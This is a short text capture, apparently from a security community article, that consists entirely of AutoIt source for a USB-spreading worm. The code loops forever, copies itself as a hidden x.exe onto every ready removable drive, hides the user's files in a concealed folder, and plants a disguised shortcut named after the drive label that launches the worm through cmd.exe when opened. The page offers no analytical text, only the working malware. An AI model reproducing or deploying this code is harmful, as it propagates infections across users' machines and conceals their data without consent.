 While 1
    $y = DriveGetDrive("REMOVABLE")
    If NOT @error Then
        For $5 = 1 To $y[0]
            $66 = DriveStatus(StringUpper($y[$5]))
            If $66 = "READY" Then
                $lab = DriveGetLabel($y[$5] & "\")
                FileCopy(@ScriptFullPath, ($y[$5]) & "\x.exe")
                DirCreate(($y[$5]) & "\sss")
                FileSetAttrib(($y[$5]) & "/sss", "SH")
                Sleep(300)
                FileSetAttrib(($y[$5]) & "/x.exe", "SH")
                Sleep(300)
                $afilelist = _filelisttoarray(($y[$5]) & "\", "*", 0)
                $444 = _arraytostring($afilelist, @CRLF)
                FileDelete(@TempDir & "/Data.txt")
                FileWrite(@TempDir & "/Data.txt", $444)
                Sleep(300)
                _replacestringinfile(@TempDir & "/Data.txt", "x.exe", "111111")
                _replacestringinfile(@TempDir & "/Data.txt", $lab & ".lnk", "22222")
                _replacestringinfile(@TempDir & "/Data.txt", "sss", "3333")
                Sleep(300)
                $7u = FileReadLine(@TempDir & "/Data.txt", 1)
                FileCreateShortcut(@SystemDir & "\cmd.exe", ($y[$5]) & "\" & $lab & ".lnk", ($y[$5]) & "\", "/c start  explorer sss&start
                    x.exe&exit", "windows", @SystemDir & "\shell32.dll", "", "7", @SW_SHOWMINNOACTIVE)
                Sleep(300)
                FileDelete(($y[$5]) & "\sss\" & $lab & ".lnk")
                FileDelete(($y[$5]) & "\sss\x.exe")
                For $888 = 2 To $7u + 1 Step +1
                    $88 = FileReadLine(@TempDir & "/Data.txt", $888)
                    DirMove(($y[$5]) & "/" & $88, ($y[$5]) & "/sss", 1)
                    FileMove(($y[$5]) & "/" & $88, ($y[$5]) & "/sss", 1)
                Next
            EndIf
        Next
    EndIf
WEnd
先知社区